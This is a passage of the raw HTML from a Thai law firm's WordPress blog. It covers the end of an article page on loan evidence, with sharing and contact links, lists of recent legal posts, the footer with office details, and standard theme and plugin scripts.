1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2021/09/30/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a2%e0%b8%b7%e0%b8%a1%e0%b8%95%e0%b9%89/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2021-09-30T20:31:23+07:00"><meta itemprop="dateModified" content="2021-09-30T20:31:23+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2021/09/30/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a2%e0%b8%b7%e0%b8%a1%e0%b8%95%e0%b9%89/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="หลักฐานแห่งการกู้ยืมต้องมีเมื่อใด ฟ้องร้องบังคับคดีได้หรือไม่"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี.png"><meta itemprop="width" content="639"><meta itemprop="height" content="359"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-724","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2018/02/18/2-98/"  rel="bookmark" title="นายกสภาทนายความ ร่วมเป็นเจ้าภาพสวดพระอภิธรรมศพคุณแม่ลวด รังสุวรรณ์ มารดานายเกษม รังสุวรรณ์ เหรัญญิกสภาทนายความ">นายกสภาทนายความ ร่วมเป็นเจ้าภาพสวดพระอภิธรรมศพคุณแม่ลวด รังสุวรรณ์ มารดานายเกษม รังสุวรรณ์ เหรัญญิกสภาทนายความ</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-18T15:02:49+07:00" >February 18, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2017/06/09/home-loan/"  rel="bookmark" title="กู้บ้านไม่ผ่าน เงินดาวน์ที่ผ่อนจ่ายมีสิทธิขอคืนหรือไม่">กู้บ้านไม่ผ่าน เงินดาวน์ที่ผ่อนจ่ายมีสิทธิขอคืนหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-09T12:31:00+07:00" >June 9, 2017</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/09/23/%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b9%81%e0%b8%81%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%95%e0%b8%b2/"  rel="bookmark" title="ผู้ทรงเช็คถึงแก่ความตาย  ใครเป็นผู้เสียหายในคดีอาญา">ผู้ทรงเช็คถึงแก่ความตาย  ใครเป็นผู้เสียหายในคดีอาญา</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-23T08:49:51+07:00" >September 23, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2018/02/28/law-family-devoice/"  rel="bookmark" title="การนับอายุความการหย่า การเป็นปฏิปักษ์ต่อการเป็นสามีภรรยากันอย่างร้ายแรง นับเมื่อใด">การนับอายุความการหย่า การเป็นปฏิปักษ์ต่อการเป็นสามีภรรยากันอย่างร้ายแรง นับเมื่อใด</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T04:19:52+07:00" >February 28, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/01/02/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ad%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%8a%e0%b8%99%e0%b8%b0%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87/"  rel="bookmark" title="ทนายความอยากชนะคดีต้องพัฒนาตนเองด้านใดบ้าง">ทนายความอยากชนะคดีต้องพัฒนาตนเองด้านใดบ้าง</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-02T14:22:00+07:00" >January 2, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-724","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6978f8a9bfcc6
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
